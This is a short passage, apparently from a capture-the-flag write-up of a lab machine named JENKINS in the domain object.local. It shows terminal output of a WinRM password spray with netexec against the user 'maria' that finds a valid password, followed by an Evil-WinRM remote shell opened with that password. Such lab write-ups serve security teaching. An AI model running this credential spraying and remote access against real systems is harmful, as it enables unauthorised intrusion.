 ❯ nxc winrm 10.10.11.132 -u 'maria' -p passwords.txt
WINRM 10.10.11.132 5985 JENKINS [*] Windows 10 / Server 2019 Build 17763 (name:JENKINS) (domain:object.local)
WINRM 10.10.11.132 5985 JENKINS [-] object.local\maria:d34gb8@
WINRM 10.10.11.132 5985 JENKINS [-] object.local\maria:0de_434_d545
WINRM 10.10.11.132 5985 JENKINS [+] object.local\maria:W3llcr4ft3d_4cls (Pwn3d!)
❯ evil-winrm -i 10.10.11.132 -u 'maria' -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents>